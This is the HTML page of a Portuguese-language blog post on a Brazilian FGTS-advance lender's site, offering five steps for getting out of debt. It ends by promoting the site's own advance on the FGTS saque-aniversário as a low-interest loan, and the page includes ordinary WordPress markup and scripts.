a.site-logo-text{font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-size:16px}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-size:26px;line-height:1.2;font-weight:700}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-size:13px;line-height:1;letter-spacing:1px}#footer-widgets .footer-box .widget-title{font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}.ocean-preloader--active .preloader-after-content{font-size:20px;line-height:1.8;letter-spacing:.6px}
</style></head>

<body class="wp-singular post-template-default single single-post postid-355 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-width content-max-width post-in-category-sem-categoria has-blog-grid elementor-default elementor-kit-5" itemscope="itemscope" itemtype="https://schema.org/Article">

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MD4RJGM" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Ir para o conteúdo</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="minimal-header center-menu clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://saquefgts.com.br/" class="custom-logo-link" rel="home"><img fetchpriority="high" width="646" height="81" src="https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo.png" class="custom-logo" alt="Saque FGTS" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo.png 646w, https://saquefgts.com.br/wp-content/uploads/2021/06/saque-fgts-logo-300x38.png 300w" sizes="(max-width: 646px) 100vw, 646px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-principal" class="main-menu dropdown-menu sf-menu"><li id="menu-item-1216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://link.apisaquefgts.uk/link" class="menu-link"><span class="text-wrap"><i class="icon before line-icon icon-check" aria-hidden="true"></i><span class="menu-text">Sacar FGTS Agora</span></span></a></li><li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-215"><a href="https://saquefgts.com.br/blog/" class="menu-link"><span class="text-wrap">Blog</span></a></li><li id="menu-item-1217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://link.apisaquefgts.uk/link" class="menu-link"><span class="text-wrap">Contato</span></a></li><li class="search-toggle-li" ><a href="https://saquefgts.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form aria-label="Pesquisar neste site" role="search" method="get" class="searchform" action="https://saquefgts.com.br/">	
	<input aria-label="Inserir consulta de pesquisa" type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Pesquisar" name="s">
		</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="https://saquefgts.com.br/#mobile-menu-toggle" class="mobile-menu"  aria-label="Menu para dispositivos móveis">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fechar</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-principal-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1216"><a href="https://link.apisaquefgts.uk/link"><i class="icon before line-icon icon-check" aria-hidden="true"></i><span class="menu-text">Sacar FGTS Agora</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-215"><a href="https://saquefgts.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1217"><a href="https://link.apisaquefgts.uk/link">Contato</a></li>
<li class="search-toggle-li" ><a href="https://saquefgts.com.br/#" class="site-search-toggle search-dropdown-toggle"><span class="screen-reader-text">Alternar pesquisa do site</span><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Pesquisar neste site" method="get" action="https://saquefgts.com.br/" class="mobile-searchform">
		<input aria-label="Inserir consulta de pesquisa" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Pesquisar" />
		<button aria-label="Enviar pesquisa" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header centered-page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">O que fazer para sair do vermelho</h1>

			
		
		
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-355">

	
<ul class="meta ospm-none clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Autor do post:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://saquefgts.com.br/author/michael/" title="Posts de Michael" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">Michael</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post publicado:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>1 de setembro de 2021</li>
		
		
		
		
		
	
</ul>


<div class="thumbnail">

	<img width="2031" height="1349" src="https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts.jpg" class="attachment-full size-full wp-post-image" alt="No momento, você está visualizando O que fazer para sair do vermelho" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts.jpg 2031w, https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts-300x199.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts-1024x680.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts-768x510.jpg 768w, https://saquefgts.com.br/wp-content/uploads/2021/09/sair-das-dividas-com-saque-fgts-1536x1020.jpg 1536w" sizes="(max-width: 2031px) 100vw, 2031px" />
</div><!-- .thumbnail -->


<div class="entry-content clr" itemprop="text">
	
<p>Provavelmente, você nunca imaginou que as dívidas podem ter aspectos  positivos e negativos. Com elas, você pode comprar bens ou realizar projetos, mesmo ganhando pouco para conquistá-los. O grande problema é quando você <strong>perde o controle da sua vida financeira e não consegue quitar as dívidas em dia.</strong></p>



<p>No Brasil, as taxas de juros são exorbitantes. É por isso que quem tem dívidas na praça não dorme despreocupado, já que fica sempre aquela pergunta “martelando” em nossa mente: <strong>como sair do vermelho?</strong> </p>



<p>Para ajudá-lo a sair desta situação, seguem cinco dicas valiosas dadas por nossa equipe!</p>



<h2 class="wp-block-heading">5 passos para sair das dívidas</h2>



<p>Sair das dívidas demanda responsabilidade e adoção de novas posturas em relação às suas finanças. Siga os 5 passos que nossa equipe de consultores financeiros idealizou. </p>



<h2 class="wp-block-heading">1º passo &#8211; Crie seu diagnóstico financeiro</h2>



<p>É necessário saber exatamente o quanto você ganha, quais são as suas dívidas e “quanto” e “como” você gasta o seu dinheiro.</p>



<p>O <strong>diagnóstico financeiro</strong> te ajudará a pagar suas dívidas de forma organizada para que a sua conta saia do vermelho. </p>



<p><strong>Anote em um papel todas as suas dívidas</strong> de curto e longo prazos. Crie 4 colunas. Na primeira, coloque o <strong>nome do credor</strong>, exemplo: Lojas Renner. Na segunda, coloque o <strong>valor e a quantidade de parcelas</strong>. Na terceira, coloque o <strong>total da dívida</strong> no dia que fez o cálculo. Na última, informe a <strong>prioridade de pagamento</strong>, por exemplo, a conta de luz é “urgente”, pois corre o risco de corte.</p>



<p>Assim como um especialista dá um diagnóstico para passar um tratamento,  não é diferente com as finanças. A melhor maneira de se diagnosticar é expor todos os seus gastos e ganhos mensais.</p>



<h2 class="wp-block-heading">2º passo &#8211; Faça um orçamento para sair do vermelho</h2>



<p>É essencial ter os gastos mensais separados e estruturados em diferentes <strong>categorias</strong>, como aluguel, saúde, educação, dívidas, etc.</p>



<p>Com o seu dinheiro categorizado, você poderá traçar metas e programar os valores, definindo um <strong>teto de gastos mensais para cada categoria</strong>.</p>



<p>Elucidando esses dados, é possível concluir o planejamento do orçamento e calcular eventuais mudanças, determinando o que será designado para a quitação das dívidas. </p>



<p>Uma dica para você ajustar os seus gastos.</p>



<ul class="wp-block-list"><li>50% para as necessidades</li><li>25% para pagamento de dívidas</li><li>25% para estilo de vida</li></ul>



<h2 class="wp-block-heading">3º passo &#8211; Faça uma renda extra para se livrar das dívidas</h2>



<p>De acordo com o cenário econômico atual, um dos maiores obstáculos é deixar a vida financeira em ordem.</p>



<p>Portanto, em períodos de crise,  onde tudo fica mais caro,  cortar gastos desnecessários é um hábito muito comum. Mas podemos pensar também em outro caminho para quem está no vermelho: <strong>buscar opções de renda</strong> extra para complementar a renda principal.</p>



<p>Uma dica de renda extra é adotar a economia sustentável: separe objetos, roupas e sapatos que não usa mais e venda-os  nos diversos marketplaces. </p>



<h2 class="wp-block-heading">4º passo &#8211; Estude sobre educação financeira</h2>



<p>Saber <strong>monitorar o seu dinheiro</strong> ao invés de ser controlado por ele é <strong>educação financeira</strong>. Uma das formas de  se livrar das dívidas é se educar, pois o foco da educação financeira é o <strong>consumo consciente</strong>.</p>



<p>Estude cada vez mais sobre como investir o seu dinheiro, como usar o cartão de crédito, cheque especial, entenda   como ganhar mais dinheiro e como poupar.</p>



<p>Para isso, faça cursos, entre em blogs, participe de palestras, leia livros sobre finanças pessoais, assista a vídeos, enfim, procure se disciplinar. Os resultados serão alcançados!</p>



<h2 class="wp-block-heading">5º passo &#8211; Saiba os motivos do endividamento</h2>



<p>Faça uma varredura dos motivos que te levaram ao endividamento. Não adianta apenas planejar e destinar o 13º salário para pagar as dívidas sem saber ao menos a origem desse desequilíbrio financeiro. </p>



<h2 class="wp-block-heading">Passo #Extra &#8211; Faça um empréstimo com juros baixo</h2>



<p>Essa é uma ótima alternativa para cobrir o <strong>cheque especial</strong> ou evitar o rotativo do cartão de crédito<em> (quando pagamos a fatura mínima do cartão)</em>, nos quais os juros são bem elevados. Quando possível, vale <strong><a href="https://saquefgts.com.br/vale-a-pena-antecipar-o-recebimento-do-saque-aniversario-do-fgts/" data-type="post" data-id="210">antecipar seu saque-aniversário FGTS</a></strong>. </p>



<p>Como o desconto ocorre uma vez por ano, diretamente no saldo do FGTS, o risco do banco na operação é próximo de zero, o que garante uma taxa de juros irrisória.</p>



<p>Outro atrativo é poder concentrar todas as dívidas em uma única operação, trazendo tranquilidade e evitando o excesso de cobranças.</p>



<h2 class="wp-block-heading">Finanças organizadas</h2>



<p>Você pode até achar difícil, mas com um pouco de organização e planejamento financeiro, você vai achar um caminho definitivo para <strong><a href="https://saquefgts.com.br/" data-type="page" data-id="14">sair do vermelho</a></strong> e ter uma <strong>saúde financeira</strong> equilibrada. </p>



<p>Continue resolvendo seus problemas, seguindo o caminho de forma direta e objetiva, mesmo com muitas dívidas e pouco dinheiro, pois você está no rumo certo. Mas se você quer <strong>resolver seu problema rápido</strong>, hoje mesmo, pode <a href="https://saquefgts.com.br/como-fazer-o-saque-do-fgts-pelo-site/" data-type="post" data-id="227">adiantar o recebimento do seu saldo do FGTS, <strong>saiba como!</strong></a></p>

</div><!-- .entry -->


	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">Você também pode gostar</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-838 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/quite-suas-dividas-antecipando-o-saldo-fgts/" class="related-thumb">

								<img width="768" height="512" src="https://saquefgts.com.br/wp-content/uploads/2022/09/quite-suas-dividas-antecipando-o-saldo-fgts-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Quite suas dívidas antecipando o saldo FGTS" itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2022/09/quite-suas-dividas-antecipando-o-saldo-fgts-768x512.jpg 768w, https://saquefgts.com.br/wp-content/uploads/2022/09/quite-suas-dividas-antecipando-o-saldo-fgts-300x200.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2022/09/quite-suas-dividas-antecipando-o-saldo-fgts-1024x683.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2022/09/quite-suas-dividas-antecipando-o-saldo-fgts.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/quite-suas-dividas-antecipando-o-saldo-fgts/" rel="bookmark">Quite suas dívidas antecipando o saldo FGTS</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-06-12T17:10:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>12 de junho de 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-774 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/aprenda-a-usar-seu-fgts-de-maneira-consciente/" class="related-thumb">

								<img width="275" height="183" src="https://saquefgts.com.br/wp-content/uploads/2022/07/aprenda-a-usar-seu-FGTS-de-maneira-consciente.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Aprenda a usar seu FGTS de maneira consciente" itemprop="image" decoding="async" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/aprenda-a-usar-seu-fgts-de-maneira-consciente/" rel="bookmark">Aprenda a usar seu FGTS de maneira consciente</a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-03-20T12:41:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>20 de março de 2022</time>
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-841 post type-post status-publish format-standard has-post-thumbnail hentry category-sem-categoria entry has-media">

					
						<figure class="related-post-media clr">

							<a href="https://saquefgts.com.br/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario/" class="related-thumb">

								<img width="768" height="512" src="https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Leia mais sobre o artigo Vantagens e desvantagens de antecipar o saque aniversário " itemprop="image" decoding="async" srcset="https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario-768x512.jpg 768w, https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario-300x200.jpg 300w, https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario-1024x682.jpg 1024w, https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario-1536x1024.jpg 1536w, https://saquefgts.com.br/wp-content/uploads/2022/09/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario.jpg 2000w" sizes="(max-width: 768px) 100vw, 768px" />							</a>

						</figure>

					
					<h3 class="related-post-title">
						<a href="https://saquefgts.com.br/vantagens-e-desvantagens-de-antecipar-o-saque-aniversario/" rel="bookmark">Vantagens e desvantagens de antecipar o saque aniversário </a>
					</h3><!-- .related-post-title -->

											<time class="published" datetime="2022-06-19T17:14:00-03:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>19 de junho de 2022</time>
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr tablet-2-col mobile-1-col">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_2 col col-1">
				<div id="block-3" class="footer-widget widget_block widget_text clr">
<p>O <strong><a href="https://saquefgts.com.br/" data-type="URL" data-id="https://saquefgts.com.br/">Saque FGTS</a></strong> não é uma financeira, é um correspondente bancário com <strong>15 anos</strong> de atuação. Como correspondente bancário, seguimos as diretrizes do Banco Central do Brasil, nos termos da Resolução nº. 3.954, de 24 de fevereiro de 2011.</p>
</div>			</div><!-- .footer-one-box -->

							<div class="footer-box span_1_of_2 col col-2">
					<div id="ocean_contact_info-3" class="footer-widget widget-oceanwp-contact-info clr"><ul class="contact-info-widget no-icons"><li class="address"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Rua Rio de Janeiro, 600 - 7º andar</span><span class="oceanwp-contact-text">Centro, Belo Horizonte - MG - Brasil - CEP 30160-041</span></div></li><li class="phone"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Fale conosco</span><a href="tel:https://api.whatsapp.com/send?phone=5531993541467&amp;text=Ol%C3%A1!%20Quero%20simular%20a%20antecipa%C3%A7%C3%A3o%20do%20meu%20FGTS%2C%20podem%20me%20ajudar%3F"><span class="oceanwp-contact-text">3199354-1467</span></a><span class="screen-reader-text">Abre em seu aplicativo</span></div></li><li class="email"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">Dúvidas?</span><span class="oceanwp-contact-text"><a href="mailto:a&#110;t&#101;c&#105;&#112;&#097;&#114;&#064;&#115;&#097;qu&#101;&#102;&#103;ts.com&#046;br">antecipar@saquefgts.com.br</a><span class="screen-reader-text">Abre em seu aplicativo</span></span></div></li><li class="web"><div class="oceanwp-info-wrap"><span class="oceanwp-contact-title">WhatsApp</span><span class="oceanwp-contact-text"><a href="https://api.whatsapp.com/send?phone=5531993541467&#038;text=Ol%C3%A1!%20Quero%20simular%20a%20antecipa%C3%A7%C3%A3o%20do%20meu%20FGTS%2C%20podem%20me%20ajudar%3F" target="_self" >3199354-1467</a></span></div></li></ul></div>				</div><!-- .footer-one-box -->
				
			
			
			
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright © 2026 Saque FGTS - Feito com ❤ para o trabalhador brasileiro por MicAof - CNPJ 37.064.553/0001-18			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->






<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oceanwp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="hollerbox-popup-content">
					</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:22px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-brand:#5cb85c;--qlwapp-scheme-text:#ffffff;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5531993541467&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Ajuda&quot;,&quot;message&quot;:&quot;Ol\u00e1! Quero simular o saque do meu FGTS, podem me ajudar?&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;America\/Sao_Paulo&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:0,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-right&quot;,&quot;text&quot;:&quot;Antecipar Saque&quot;,&quot;message&quot;:&quot;Ol\u00e1! Quero simular o saque do meu FGTS, podem me ajudar?&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;5531993541467&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;api&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Escreva sua mensagem&quot;,&quot;consentMessage&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consentEnabled&quot;:0}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;22&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#5cb85c&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
		<link rel='stylesheet' id='qlwapp-frontend-css' href='https://saquefgts.com.br/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.9' media='all' />
<script src="https://saquefgts.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://saquefgts.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://saquefgts.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
